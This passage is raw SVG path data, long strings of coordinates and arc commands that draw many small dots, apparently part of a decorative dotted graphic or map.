0-.46-.622c-.39-.356-.89-.542-1.41-.515a1.93 1.93 0 0 0-1.35.655c-.34.402-.51.925-.48 1.458s.26 1.031.64 1.392c.36.326.83.504 1.31.499.27.002.54-.055.79-.166a2.02 2.02 0 0 0 .66-.482l-.01-.012zm265.73-2.428c.36-.376.56-.884.56-1.413s-.2-1.037-.56-1.413c-.37-.373-.86-.582-1.38-.582s-1.01.209-1.38.582c-.18.185-.32.405-.42.648a2 2 0 0 0-.15.765 2 2 0 0 0 .15.765c.1.243.24.463.42.648.38.371.87.579 1.39.581a1.79 1.79 0 0 0 .74-.14 1.85 1.85 0 0 0 .63-.429v-.012zm-463.52-4.23a2.01 2.01 0 0 0 1.01-1.134 2.09 2.09 0 0 0-.05-1.535c-.22-.483-.62-.857-1.1-1.041a1.93 1.93 0 0 0-1.5.058 2 2 0 0 0-1 1.135c-.18.498-.16 1.048.05 1.533a1.91 1.91 0 0 0 .72.853 1.88 1.88 0 0 0 1.06.312 1.96 1.96 0 0 0 .81-.169v-.012zm205.65-2.248c.34-.396.52-.918.5-1.452a2.08 2.08 0 0 0-.64-1.393c-.38-.355-.89-.54-1.4-.513-.52.026-1 .261-1.35.653s-.53.91-.51 1.439.25 1.029.62 1.391a1.92 1.92 0 0 0 1.33.519 1.98 1.98 0 0 0 .79-.163 2.01 2.01 0 0 0 .66-.469v-.012zm249.47-1.885c.34-.398.51-.917.48-1.446a2.05 2.05 0 0 0-.64-1.38c-.19-.177-.41-.314-.65-.403a1.92 1.92 0 0 0-.76-.111c-.26.015-.51.082-.74.198s-.44.278-.6.477c-.35.394-.53.914-.5 1.444a2.01 2.01 0 0 0 1.94 1.885 1.88 1.88 0 0 0 .8-.164 1.95 1.95 0 0 0 .67-.488v-.012zm-460.41-6.596c.44-.274.76-.718.88-1.233.13-.515.05-1.059-.22-1.514-.13-.226-.3-.424-.51-.581-.2-.156-.44-.27-.69-.333a1.87 1.87 0 0 0-.76-.036c-.25.04-.49.131-.71.268a2 2 0 0 0-.9 1.229c-.13.515-.05 1.061.22 1.518.17.298.42.545.71.717a1.93 1.93 0 0 0 .96.268 1.87 1.87 0 0 0 1.02-.291v-.012zm218.85-.361c.35-.394.53-.915.51-1.449s-.25-1.038-.63-1.4-.89-.545-1.4-.522a1.92 1.92 0 0 0-1.35.644 2.03 2.03 0 0 0-.52 1.433c.02.529.24 1.03.61 1.393.36.349.84.543 1.33.543.27.001.54-.054.79-.162s.47-.268.66-.468v-.012zm232.71-.924a2.17 2.17 0 0 0 .36-.689c.07-.252.1-.516.07-.778s-.11-.514-.23-.744-.29-.433-.49-.597-.43-.294-.67-.371c-.25-.077-.51-.103-.77-.078a1.96 1.96 0 0 0-.73.229 2.15 2.15 0 0 0-.59.499 2.05 2.05 0 0 0-.41 1.477c.05.529.31 1.015.71 1.353.35.286.78.441 1.23.441.29.004.58-.059.84-.185s.5-.312.68-.543v-.014zm-793.26-.06a1.91 1.91 0 0 0 1.35-.547c.37-.355.58-.841.61-1.357a2.05 2.05 0 0 0-.12-.775 1.81 1.81 0 0 0-.39-.672 1.94 1.94 0 0 0-.61-.467c-.23-.113-.48-.178-.74-.191a1.94 1.94 0 0 0-1.4.533c-.39.36-.62.858-.65 1.39-.01.263.03.526.12.773s.22.475.4.668a1.91 1.91 0 0 0 .61.461c.24.111.49.173.74.184h.08zm12.07-1.061a1.94 1.94 0 0 0 .7-.315c.21-.151.38-.344.52-.566s.23-.469.27-.728.04-.524-.02-.78a1.99 1.99 0 0 0-.86-1.256c-.43-.285-.96-.382-1.47-.268s-.95.438-1.22.889c-.28.451-.38.997-.26 1.518.1.442.34.837.69 1.12s.78.439 1.22.442c.15.003.29-.012.43-.044v-.012zm-21.42-3.472c.28-.447.37-.989.26-1.508s-.41-.971-.85-1.259c-.43-.287-.96-.384-1.47-.271a1.95 1.95 0 0 0-1.22.872 2.05 2.05 0 0 0-.27 1.509c.11.518.42.971.85 1.259a1.89 1.89 0 0 0 1.06.323c.32.002.65-.08.93-.239.29-.159.53-.39.71-.672v-.014zm32.83-.94a2 2 0 0 0 .95-1.194c.15-.511.1-1.063-.15-1.534-.25-.465-.67-.81-1.17-.96a1.93 1.93 0 0 0-1.49.158c-.45.255-.78.682-.93 1.189s-.09 1.053.15 1.519c.17.32.42.588.72.775a1.91 1.91 0 0 0 1 .287 1.9 1.9 0 0 0 .92-.228v-.012zm760.56-1.865a2.08 2.08 0 0 0 .35-1.494c-.09-.524-.36-.996-.78-1.314-.2-.156-.44-.268-.69-.33s-.51-.073-.76-.032a1.9 1.9 0 0 0-.72.271c-.22.137-.41.319-.56.532a2.08 2.08 0 0 0-.35 1.495 2.02 2.02 0 0 0 .78 1.313c.33.252.74.386 1.15.383.31.003.61-.068.89-.208a1.95 1.95 0 0 0 .69-.594v-.022zm-215.53-.482c.35-.39.54-.905.52-1.435s-.24-1.03-.61-1.394c-.38-.365-.88-.561-1.4-.546a1.97 1.97 0 0 0-1.38.626c-.34.394-.53.913-.51 1.445a2.09 2.09 0 0 0 .61 1.403c.37.351.85.545 1.35.543.27-.001.53-.058.77-.166.25-.108.47-.266.65-.464v-.012zm-233.06-1.002a2.03 2.03 0 0 0 .52-.568c.13-.223.23-.471.27-.73a2.05 2.05 0 0 0-.03-.78c-.06-.255-.16-.497-.31-.71s-.34-.4-.55-.54c-.22-.141-.46-.235-.72-.278-.25-.043-.51-.034-.76.028a1.91 1.91 0 0 0-.69.329 1.98 1.98 0 0 0-.79 1.294c-.09.523.03 1.06.32 1.493a2.08 2.08 0 0 0 .71.616c.27.146.58.223.89.227a1.9 1.9 0 0 0 1.14-.369v-.012zm-353.67-3.492c.44-.274.76-.717.88-1.232a2.05 2.05 0 0 0-.22-1.513c-.13-.227-.31-.425-.51-.583-.21-.157-.45-.271-.7-.334a1.86 1.86 0 0 0-.76-.035c-.26.04-.5.132-.72.27s-.41.318-.57.532c-.15.214-.26.456-.32.714s-.07.524-.03.785.14.511.27.736a1.95 1.95 0 0 0 .71.702c.29.168.61.257.95.259a1.88 1.88 0 0 0 1.02-.289v-.012zm51.64-.278a2.09 2.09 0 0 0 .66-1.374c.04-.53-.13-1.053-.47-1.456-.17-.201-.37-.366-.6-.485a1.91 1.91 0 0 0-.73-.209c-.26-.019-.52.015-.76.1a1.84 1.84 0 0 0-.66.393c-.2.171-.36.381-.48.616a2.19 2.19 0 0 0-.2.757 2.05 2.05 0 0 0 .1.778 1.95 1.95 0 0 0 .38.679 1.91 1.91 0 0 0 .66.509 1.83 1.83 0 0 0 .81.171 1.98 1.98 0 0 0 1.29-.467v-.012zm741.05-1.685c.14-.22.24-.467.29-.726s.05-.526 0-.785a1.92 1.92 0 0 0-.3-.724 1.86 1.86 0 0 0-.54-.553 1.91 1.91 0 0 0-.7-.3 1.89 1.89 0 0 0-.76.002c-.25.052-.49.155-.7.303a1.97 1.97 0 0 0-.53.557c-.15.219-.25.466-.3.725a1.89 1.89 0 0 0 .01.785 2.08 2.08 0 0 0 .29.724c.14.22.33.408.54.553a1.94 1.94 0 0 0 1.08.323c.32.005.63-.073.92-.225a1.98 1.98 0 0 0 .7-.647v-.012zm-197.95-2.286c.36-.39.55-.908.53-1.442-.01-.533-.23-1.039-.61-1.408-.37-.364-.88-.559-1.39-.544a1.91 1.91 0 0 0-1.36.624 2.01 2.01 0 0 0-.53 1.441 2.01 2.01 0 0 0 .61 1.407 1.9 1.9 0 0 0 1.33.543c.26.007.52-.043.77-.147a1.83 1.83 0 0 0 .65-.452v-.022zm-249.45-1.304a1.92 1.92 0 0 0 1.29-.501 1.98 1.98 0 0 0 .46-.622c.11-.237.18-.494.19-.757.02-.263-.02-.527-.1-.775-.09-.249-.22-.477-.4-.672-.34-.397-.83-.637-1.35-.667a1.94 1.94 0 0 0-1.42.507c-.38.354-.62.85-.65 1.379a2.05 2.05 0 0 0 .49 1.446 1.96 1.96 0 0 0 .67.492c.25.114.52.172.8.17h.02zm437.56-2.928c.13-.224.22-.474.26-.734s.03-.527-.03-.783a2.24 2.24 0 0 0-.33-.708 1.92 1.92 0 0 0-1.28-.793c-.26-.04-.52-.028-.76.035a1.88 1.88 0 0 0-.69.335c-.21.158-.38.356-.51.583-.27.454-.35.999-.22 1.514a1.99 1.99 0 0 0 .88 1.233c.3.187.64.283 1 .279.33.004.66-.081.96-.247a2.04 2.04 0 0 0 .72-.702v-.012zm-722.7-.08a1.97 1.97 0 0 0 .46-.622c.12-.236.18-.494.2-.757a2.26 2.26 0 0 0-.11-.775 2.12 2.12 0 0 0-.39-.672c-.35-.396-.83-.635-1.35-.665-.51-.03-1.02.151-1.41.505-.38.354-.61.85-.64 1.38s.14 1.049.49 1.446c.18.21.41.378.66.492a1.9 1.9 0 0 0 .8.169 1.87 1.87 0 0 0 1.3-.491l-.01-.01zm-63.3-2.687a1.93 1.93 0 0 0 1.32-.536c.35-.342.58-.809.62-1.309.04-.529-.13-1.054-.46-1.46a1.93 1.93 0 0 0-1.32-.704v.018a1.94 1.94 0 0 0-1.43.466 2.02 2.02 0 0 0-.68 1.361c-.04.529.12 1.053.45 1.459s.81.659 1.33.705h.17zm605.96-1.723c.35-.386.54-.901.53-1.431a2.08 2.08 0 0 0-.61-1.399c-.38-.366-.88-.565-1.39-.554-.52.011-1.01.232-1.37.615s-.55.903-.54 1.436.23 1.041.6 1.411a1.97 1.97 0 0 0 1.35.544 1.86 1.86 0 0 0 .77-.152 1.95 1.95 0 0 0 .66-.458v-.012zm169.99-1.684c.28-.456.36-1.002.24-1.521s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031s-.48.173-.69.328-.38.349-.52.574c-.13.222-.23.469-.27.729a2.27 2.27 0 0 0 .02.78 2.04 2.04 0 0 0 .32.71c.15.213.34.392.56.528a1.78 1.78 0 0 0 1.03.299c.34.005.66-.078.96-.24a1.99 1.99 0 0 0 .71-.688l-.01-.012zm-434.37-.041a1.97 1.97 0 0 0 .37-.682 2.05 2.05 0 0 0 .09-.778 2.17 2.17 0 0 0-.2-.754 2.13 2.13 0 0 0-.47-.615c-.2-.172-.43-.302-.67-.384s-.5-.113-.76-.093c-.25.021-.5.093-.73.213s-.43.284-.6.484-.29.433-.37.683a2.05 2.05 0 0 0-.09.778 2.17 2.17 0 0 0 .2.754 2.13 2.13 0 0 0 .47.615 1.96 1.96 0 0 0 1.27.481c.29.002.57-.059.82-.178a2.02 2.02 0 0 0 .68-.514l-.01-.01zm-269.3-1.203c.43-.307.71-.772.8-1.294s-.03-1.059-.33-1.493a1.92 1.92 0 0 0-1.25-.828 1.91 1.91 0 0 0-1.46.324c-.43.31-.71.779-.8 1.305s.03 1.067.33 1.503c.18.262.42.475.7.622s.59.222.9.22a1.98 1.98 0 0 0 1.12-.347l-.01-.012zm693.81-5.234a2.04 2.04 0 0 0 .31-1.502c-.1-.523-.39-.985-.82-1.286-.42-.303-.95-.42-1.46-.325s-.96.392-1.25.829c-.3.439-.41.979-.31 1.501a2.02 2.02 0 0 0 .82 1.284 1.87 1.87 0 0 0 1.11.363 1.92 1.92 0 0 0 .9-.226c.28-.148.52-.363.71-.626l-.01-.012zm-152.05-.523a2.01 2.01 0 0 0 .53-1.441c-.01-.534-.23-1.04-.61-1.407-.37-.363-.88-.558-1.39-.544-.52.015-1.01.239-1.36.622-.36.384-.55.897-.54 1.427s.22 1.035.6 1.403a1.96 1.96 0 0 0 1.34.561c.27.001.53-.053.78-.157s.47-.259.66-.452l-.01-.012zm-281.68-.442c.27-.45.36-.991.24-1.505s-.43-.961-.86-1.242c-.22-.143-.46-.239-.71-.285-.26-.046-.52-.04-.77.018s-.49.167-.7.32c-.2.153-.38.347-.52.571-.13.223-.23.472-.27.732s-.03.527.03.783c.05.257.16.5.31.714a1.96 1.96 0 0 0 .56.536 1.94 1.94 0 0 0 1.03.303 1.9 1.9 0 0 0 .95-.242 1.94 1.94 0 0 0 .72-.691l-.01-.012zm-250.29.123c.23-.12.43-.284.59-.484.17-.2.29-.432.37-.681a2.03 2.03 0 0 0 .09-.774 1.96 1.96 0 0 0-.21-.749 1.99 1.99 0 0 0-.48-.613 1.88 1.88 0 0 0-.66-.38c-.25-.08-.51-.11-.76-.087a1.92 1.92 0 0 0-.74.218 2.03 2.03 0 0 0-.96 1.166c-.15.504-.11 1.05.12 1.521a2.08 2.08 0 0 0 .72.795c.31.191.66.291 1.02.288.32.01.63-.062.9-.208v-.012zm-78.05-2.547c.14-.511.08-1.056-.17-1.519-.26-.462-.68-.803-1.17-.948-.25-.073-.51-.096-.77-.066-.25.03-.5.112-.72.24a1.94 1.94 0 0 0-.59.51 1.84 1.84 0 0 0-.34.7c-.15.513-.08 1.062.17 1.528s.67.811 1.17.959a1.72 1.72 0 0 0 .55.06c.42 0 .84-.142 1.18-.404a2.02 2.02 0 0 0 .7-1.05l-.01-.01zm88.56-2.066c.48-.177.88-.544 1.11-1.021.22-.477.25-1.026.08-1.526s-.52-.916-.99-1.149-1-.267-1.49-.094a1.97 1.97 0 0 0-1.12 1.027c-.23.481-.26 1.034-.09 1.54a1.99 1.99 0 0 0 .72.972 1.93 1.93 0 0 0 1.13.369 1.81 1.81 0 0 0 .65-.106v-.012zm229.57-1.384c.19-.495.18-1.045-.03-1.533a1.99 1.99 0 0 0-1.07-1.074c-.48-.192-1.02-.18-1.5.034a2.02 2.02 0 0 0-1.04 1.111 2.21 2.21 0 0 0-.13.766c0 .262.06.52.16.76a2.02 2.02 0 0 0 .43.639 1.97 1.97 0 0 0 .64.42c.23.096.47.144.72.141.39.004.77-.113 1.1-.337a1.91 1.91 0 0 0 .72-.915v-.012zm434.47-.24c.16-.204.28-.438.36-.69.07-.251.09-.515.07-.776a2.14 2.14 0 0 0-.23-.745c-.12-.23-.29-.433-.49-.597a1.9 1.9 0 0 0-.67-.37 1.85 1.85 0 0 0-.75-.077c-.26.026-.51.104-.73.229a1.87 1.87 0 0 0-.58.499c-.17.204-.29.439-.36.691a2.06 2.06 0 0 0-.08.78 1.98 1.98 0 0 0 .23.75 1.95 1.95 0 0 0 .48.605 1.92 1.92 0 0 0 1.23.441c.29.004.58-.059.84-.185a1.85 1.85 0 0 0 .68-.543v-.012zm-134.47-2.126c.36-.384.55-.897.54-1.427a2.04 2.04 0 0 0-.6-1.403c-.37-.367-.88-.567-1.4-.556s-1.01.233-1.37.616-.55.897-.54 1.428.22 1.034.6 1.402c.36.358.84.559 1.34.562.27.005.53-.047.78-.152s.47-.261.65-.458v-.012zm-311.17-1.165c.04-.26.04-.526-.01-.784-.06-.258-.16-.502-.31-.719s-.33-.4-.55-.541-.46-.236-.71-.28c-.26-.047-.52-.041-.77.015a1.94 1.94 0 0 0-.7.315c-.21.15-.39.342-.52.565a1.92 1.92 0 0 0-.28.729c-.09.526.03 1.067.33 1.503s.76.732 1.27.823h.34v.02c.45.004.9-.16 1.25-.461s.58-.72.66-1.183v-.002zm-207.33 1.484c.25-.07.48-.189.68-.351.21-.161.38-.362.5-.591a1.96 1.96 0 0 0 .24-.744c.04-.261.02-.527-.05-.781-.14-.511-.47-.944-.92-1.206a1.95 1.95 0 0 0-1.49-.198c-.49.146-.91.486-1.17.947a2.11 2.11 0 0 0-.19 1.52c.11.426.36.801.7 1.069s.76.413 1.19.415a2.42 2.42 0 0 0 .52-.068l-.01-.012zm193.79-1.284c.49-.006.96-.198 1.32-.538a2.03 2.03 0 0 0 .63-1.307 2.07 2.07 0 0 0-.46-1.458c-.34-.404-.82-.657-1.33-.706v.021a1.93 1.93 0 0 0-1.43.464c-.39.342-.64.831-.68 1.36-.02.264.01.529.08.78a2 2 0 0 0 .38.686c.16.201.37.366.6.486s.48.192.73.212h.16zm-11.68-.982a1.93 1.93 0 0 0 1.33-.53c.36-.342.59-.812.63-1.315a2.13 2.13 0 0 0-.47-1.46 1.96 1.96 0 0 0-1.33-.706 1.92 1.92 0 0 0-1.42.48 2.03 2.03 0 0 0-.67 1.367c-.04.529.12 1.053.45 1.459.34.405.81.659 1.33.705h.15zm-11.68-.74c.5-.005.97-.198 1.33-.544s.59-.816.63-1.321c.01-.264-.02-.529-.1-.78s-.21-.482-.38-.682-.37-.362-.6-.48a2 2 0 0 0-.74-.204 1.89 1.89 0 0 0-.76.098c-.24.084-.47.216-.66.389a1.85 1.85 0 0 0-.47.621c-.12.236-.18.493-.2.757s.01.528.09.779c.09.25.22.482.38.681a2 2 0 0 0 .61.481 1.92 1.92 0 0 0 .74.205h.13zm-159.12-.241c.25-.072.48-.194.68-.359s.37-.368.49-.6c.13-.231.2-.485.23-.748s0-.527-.07-.78a1.99 1.99 0 0 0-.35-.693c-.16-.205-.36-.375-.59-.5a1.84 1.84 0 0 0-.73-.23 1.85 1.85 0 0 0-.75.078c-.25.073-.48.196-.68.361a1.95 1.95 0 0 0-.49.6c-.12.23-.2.484-.23.746s0 .527.07.779a2.01 2.01 0 0 0 .71 1.038c.33.259.74.402 1.16.406.19.002.38-.027.56-.086l-.01-.012zm-107.05-2.306a2.08 2.08 0 0 0 .01-1.532c-.19-.493-.57-.886-1.05-1.093-.23-.105-.48-.161-.74-.165a1.92 1.92 0 0 0-.75.14c-.23.097-.45.241-.63.424-.19.184-.33.402-.43.643-.21.49-.21 1.043-.02 1.538s.56.894 1.03 1.11a2.14 2.14 0 0 0 .77.16c.38 0 .76-.115 1.08-.33s.58-.522.73-.883v-.012zm256.49-.582c.09-.521-.01-1.06-.3-1.502-.28-.442-.73-.752-1.23-.864a1.89 1.89 0 0 0-.76-.004c-.25.05-.49.151-.71.296-.21.146-.4.333-.54.552a2.07 2.07 0 0 0-.29.722c-.11.518-.01 1.058.27 1.501.29.443.73.753 1.23.863.14.034.27.048.41.041.45.002.89-.156 1.24-.446s.59-.695.68-1.147v-.012zm483.37.078c.36-.378.56-.887.56-1.416s-.21-1.036-.58-1.409a1.91 1.91 0 0 0-1.37-.584c-.52 0-1.02.21-1.38.584a2.03 2.03 0 0 0-.57 1.424c0 .533.2 1.045.57 1.423.37.371.86.579 1.38.582a1.91 1.91 0 0 0 .76-.151c.24-.101.45-.251.63-.441v-.012zm-621.58-.581c.25-.072.48-.194.68-.359s.37-.368.49-.599c.13-.232.2-.486.23-.749s0-.527-.07-.78a2 2 0 0 0-.94-1.196c-.45-.255-.99-.315-1.48-.166-.5.15-.92.496-1.17.962a2.07 2.07 0 0 0-.16 1.525 2.06 2.06 0 0 0 .7 1.042 1.92 1.92 0 0 0 1.17.402 1.76 1.76 0 0 0 .56-.07l-.01-.012zm126.76-2.046c.11-.52.02-1.066-.25-1.52a1.97 1.97 0 0 0-1.22-.904c-.25-.06-.5-.068-.76-.025-.25.044-.49.138-.71.277s-.41.322-.56.536a2.26 2.26 0 0 0-.31.714c-.06.257-.06.523-.02.783s.13.508.27.732c.13.223.31.417.52.57s.45.262.7.321c.14.051.29.072.45.06.43.001.86-.15 1.2-.427a1.96 1.96 0 0 0 .69-1.103v-.014zm377.3-.28c.36-.386.56-.9.55-1.433a2.07 2.07 0 0 0-.59-1.415c-.37-.368-.88-.568-1.4-.557-.51.012-1.01.233-1.37.617-.35.384-.55.896-.54 1.425s.23 1.033.6 1.401c.18.181.39.324.62.421s.48.144.73.14a1.89 1.89 0 0 0 .76-.147c.24-.101.46-.251.65-.44l-.01-.012zm-388.69-2.527c.12-.516.04-1.057-.23-1.51s-.69-.781-1.19-.915a1.97 1.97 0 0 0-1.49.234c-.44.274-.76.715-.9 1.23-.12.518-.03 1.064.23 1.521.27.457.7.789 1.2.926h.02c.15.032.3.046.45.04.44.002.86-.145 1.21-.42s.6-.659.71-1.094l-.01-.012zm-104.1 1.385c.5-.164.91-.521 1.14-.995.24-.473.29-1.023.13-1.531s-.51-.922-.97-1.166a1.94 1.94 0 0 0-1.49-.138 1.97 1.97 0 0 0-1.13.998 2.08 2.08 0 0 0-.14 1.529 2.07 2.07 0 0 0 .71 1.008 1.94 1.94 0 0 0 1.15.396c.2-.001.41-.03.6-.089v-.012zm92.74-4.283c.12-.516.04-1.062-.23-1.518a1.94 1.94 0 0 0-1.2-.911c-.25-.064-.51-.078-.76-.039s-.5.129-.72.265a1.93 1.93 0 0 0-.56.528c-.15.213-.26.454-.32.71-.13.516-.05 1.062.22 1.518a1.97 1.97 0 0 0 1.68.969c.43.003.85-.145 1.2-.419.34-.273.58-.658.69-1.091v-.012zm-81.56.319c.48-.197.87-.581 1.07-1.069.21-.488.22-1.041.04-1.538-.19-.495-.56-.893-1.03-1.108-.48-.214-1.01-.228-1.49-.037-.24.094-.46.235-.65.417-.18.181-.33.398-.44.638-.1.241-.15.5-.16.763 0 .263.04.524.13.769.14.378.39.703.72.933.32.229.71.351 1.1.35a2.17 2.17 0 0 0 .71-.104v-.014zm591.05-.682c.38-.359.6-.858.62-1.388.03-.529-.16-1.046-.5-1.438a1.94 1.94 0 0 0-1.36-.644 1.93 1.93 0 0 0-1.4.526c-.38.357-.61.855-.63 1.384a2 2 0 0 0 .5 1.442 1.91 1.91 0 0 0 1.44.661c.49.004.97-.186 1.33-.531v-.012zm-726.93-1.723a2 2 0 0 0 .16-.764 2.01 2.01 0 0 0-.13-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.44s-.49-.163-.74-.168c-.26-.004-.51.043-.75.14s-.46.242-.64.426-.33.403-.43.645-.16.5-.16.763.04.524.14.768c.09.245.23.468.41.656s.39.339.63.442c.24.11.5.165.76.16.38.006.75-.104 1.07-.316.33-.212.58-.516.73-.875v-.012zm206.07-.822c.06-.257.08-.525.04-.787a1.97 1.97 0 0 0-.26-.743c-.13-.228-.3-.426-.51-.584s-.45-.271-.7-.335c-.5-.122-1.03-.035-1.47.243-.45.278-.76.724-.89 1.241-.12.516-.03 1.059.23 1.512.27.454.7.783 1.2.917a1.28 1.28 0 0 0 .46.058c.44.001.86-.146 1.21-.42a1.98 1.98 0 0 0 .69-1.09v-.012zm419.63-.04c.39-.354.62-.851.65-1.382s-.15-1.051-.49-1.448a1.97 1.97 0 0 0-1.36-.665c-.52-.03-1.03.151-1.42.505a2.01 2.01 0 0 0-.63 1.386 2 2 0 0 0 .5 1.443c.18.21.4.379.65.496s.52.18.79.184c.48.001.95-.179 1.31-.507v-.012zm-478.91-.343c.25-.064.49-.178.7-.337.2-.158.38-.356.51-.584s.21-.48.25-.742c.03-.262.02-.528-.05-.784-.06-.254-.17-.493-.32-.704a2.08 2.08 0 0 0-.57-.522 1.9 1.9 0 0 0-.71-.26c-.26-.037-.51-.023-.76.042-.5.133-.94.464-1.2.922-.27.459-.35 1.007-.23 1.525.11.429.36.808.7 1.08s.76.421 1.2.424c.16.004.32-.012.49-.048l-.01-.012zm45.98-.762c.45-.001.89-.163 1.24-.46s.59-.708.67-1.165a2.07 2.07 0 0 0 0-.784 2.29 2.29 0 0 0-.3-.722c-.15-.218-.33-.405-.55-.549-.21-.144-.46-.243-.71-.291-.51-.096-1.03.018-1.46.319a1.98 1.98 0 0 0-.82 1.285c-.09.524.02 1.062.31 1.501a1.97 1.97 0 0 0 1.25.846v.02h.37zm-34.7-1.444c.51-.07.97-.346 1.29-.767.31-.421.45-.953.38-1.479v-.02c-.03-.261-.11-.514-.24-.742s-.3-.428-.5-.589-.44-.278-.68-.345a1.9 1.9 0 0 0-.76-.049c-.52.07-.98.346-1.3.767-.31.421-.45.953-.38 1.479.06.483.29.926.64 1.247.36.321.82.498 1.29.498h.26zm23.1-.261a1.94 1.94 0 0 0 1.31-.519 2.03 2.03 0 0 0 .64-1.286 2.05 2.05 0 0 0-.44-1.471c-.33-.412-.8-.676-1.32-.735-.51-.05-1.03.112-1.42.45-.4.339-.66.826-.71 1.355-.02.263 0 .528.08.78.07.252.19.487.36.69.16.204.36.371.59.494s.48.197.73.22v.02l.18.002zm-11.66-.539c.51-.005 1.01-.218 1.37-.594a2.04 2.04 0 0 0 .56-1.412 2.02 2.02 0 0 0-.58-1.418 1.95 1.95 0 0 0-1.39-.587c-.52.011-1.01.232-1.37.615a2 2 0 0 0-.56 1.43 1.98 1.98 0 0 0 .15.76c.1.24.24.458.42.64.19.183.4.327.64.424a1.84 1.84 0 0 0 .74.142h.02zm549.45-2.868c.19-.184.33-.404.44-.647.1-.243.15-.505.16-.77a2.26 2.26 0 0 0-.14-.774c-.1-.246-.24-.47-.42-.659-.36-.378-.85-.595-1.37-.602-.51-.008-1.01.195-1.38.562-.19.184-.34.404-.44.647s-.16.504-.16.769a1.87 1.87 0 0 0 .14.774c.09.246.24.471.42.66.37.381.88.597 1.4.601.5 0 .99-.196 1.35-.549v-.012zm-84.3-1.165a1.89 1.89 0 0 0 .52-.568 1.92 1.92 0 0 0 .27-.73c.04-.259.04-.524-.02-.78s-.17-.497-.32-.71c-.3-.432-.75-.726-1.26-.816s-1.03.032-1.45.337a2.01 2.01 0 0 0-.8 1.304 2.05 2.05 0 0 0 .33 1.504c.18.258.42.469.7.615a1.98 1.98 0 0 0 .9.227 1.9 1.9 0 0 0 1.14-.369l-.01-.014zm-630.54-3.269a2.07 2.07 0 0 0-.16-1.525 1.97 1.97 0 0 0-1.17-.962c-.24-.076-.5-.101-.76-.073a1.97 1.97 0 0 0-.73.233 2.01 2.01 0 0 0-.93 1.202h0c-.07.253-.09.518-.07.78.03.262.11.515.23.746.13.231.29.435.49.6a1.94 1.94 0 0 0 .68.361 2.58 2.58 0 0 0 .55.08 1.95 1.95 0 0 0 1.16-.401c.34-.257.59-.616.71-1.027v-.014zm640.25-3.03c.45-.267.78-.705.92-1.218a2.04 2.04 0 0 0-.18-1.53 1.93 1.93 0 0 0-1.17-.944 1.9 1.9 0 0 0-1.48.182 2 2 0 0 0-.92 1.206c-.14.511-.08 1.058.17 1.522.17.312.42.572.72.752s.64.273.99.27c.33.004.66-.073.95-.224v-.016zm66.21-.941a1.99 1.99 0 0 0 .35-.693c.07-.252.1-.517.07-.778a1.96 1.96 0 0 0-.24-.743 1.91 1.91 0 0 0-.49-.593c-.2-.167-.43-.291-.67-.365-.25-.075-.51-.099-.76-.071a1.87 1.87 0 0 0-.72.235 1.92 1.92 0 0 0-.59.503 2.01 2.01 0 0 0-.35.697 2.07 2.07 0 0 0-.06.784c.02.263.1.517.23.748s.3.434.5.597a1.84 1.84 0 0 0 1.21.441c.29.001.58-.066.85-.196a2.06 2.06 0 0 0 .68-.552l-.01-.014zm-55.89-4.293a1.98 1.98 0 0 0 1.04-1.093c.2-.492.19-1.043-.01-1.533-.21-.489-.6-.874-1.08-1.073a1.93 1.93 0 0 0-1.5.011c-.24.103-.45.254-.63.443s-.32.415-.42.661c-.09.247-.14.51-.13.775a2.02 2.02 0 0 0 .16.768 1.99 1.99 0 0 0 .73.881c.32.215.69.326 1.07.322a1.79 1.79 0 0 0 .77-.146v-.016zm46.26-2.507c.12-.239.18-.497.2-.762.01-.264-.02-.529-.11-.779s-.22-.48-.39-.676-.38-.357-.61-.471a1.99 1.99 0 0 0-.75-.197 1.93 1.93 0 0 0-.76.11 2.07 2.07 0 0 0-.66.401 2 2 0 0 0-.45.631 2.09 2.09 0 0 0-.07 1.535 2 2 0 0 0 .99 1.152 2.15 2.15 0 0 0 .85.201c.37 0 .73-.105 1.04-.305a1.99 1.99 0 0 0 .72-.824v-.016zm-696.32.461c.48-.005.94-.186 1.29-.511.36-.324.6-.77.66-1.256a2.07 2.07 0 0 0-.41-1.483 1.97 1.97 0 0 0-1.31-.763 1.91 1.91 0 0 0-1.43.426 2.06 2.06 0 0 0-.74 1.341v.02a2.05 2.05 0 0 0 .41 1.474c.32.417.78.687 1.3.752h.23zm660.82-1.925a1.97 1.97 0 0 0 .68-.351 2.06 2.06 0 0 0 .5-.592 1.95 1.95 0 0 0 .24-.743 2.06 2.06 0 0 0-.06-.781 2.01 2.01 0 0 0-.92-1.206c-.45-.263-.98-.334-1.48-.198a1.97 1.97 0 0 0-.68.351 2.06 2.06 0 0 0-.5.592 1.95 1.95 0 0 0-.24.743 2.06 2.06 0 0 0 .06.781c.11.421.35.793.69 1.058a1.93 1.93 0 0 0 1.18.406c.18.005.35-.01.53-.044v-.016zm24.57-2.808c.1-.521-.01-1.061-.3-1.501s-.74-.744-1.25-.845a1.87 1.87 0 0 0-.76.007 1.91 1.91 0 0 0-.7.307c-.22.15-.4.34-.54.562s-.23.468-.28.728c-.1.524.02 1.064.31 1.504a1.95 1.95 0 0 0 1.25.842 1.09 1.09 0 0 0 .37.041 1.91 1.91 0 0 0 1.23-.467c.35-.296.58-.706.67-1.16v-.018zm-13.46.881a1.87 1.87 0 0 0 .74-.193 1.85 1.85 0 0 0 .61-.473c.18-.198.31-.429.39-.679s.12-.515.1-.779c-.03-.529-.26-1.024-.65-1.377-.38-.354-.89-.536-1.41-.508a1.89 1.89 0 0 0-.73.197c-.23.115-.44.276-.61.473s-.3.428-.39.677a2.04 2.04 0 0 0-.1.776 2.07 2.07 0 0 0 .6 1.335c.36.35.84.547 1.34.551h.11zm-671.54-8.163a1.86 1.86 0 0 0 .74-.183c.23-.11.44-.267.62-.46.17-.194.31-.421.4-.668a2.25 2.25 0 0 0 .11-.774 2.07 2.07 0 0 0-.64-1.389c-.38-.359-.89-.551-1.41-.534-.25.012-.5.077-.74.19a1.94 1.94 0 0 0-.61.466 2.13 2.13 0 0 0-.39.672c-.09.249-.13.512-.11.775a1.98 1.98 0 0 0 .6 1.358c.36.355.85.552 1.35.547h.08zm-.51-12.01c.26-.011.51-.073.74-.183.24-.111.45-.267.62-.461s.31-.421.4-.668.13-.51.12-.774c-.03-.53-.26-1.029-.64-1.389s-.88-.552-1.39-.536a1.96 1.96 0 0 0-1.36.658 2.07 2.07 0 0 0-.52 1.448c.02.514.24.999.6 1.353.37.355.85.552 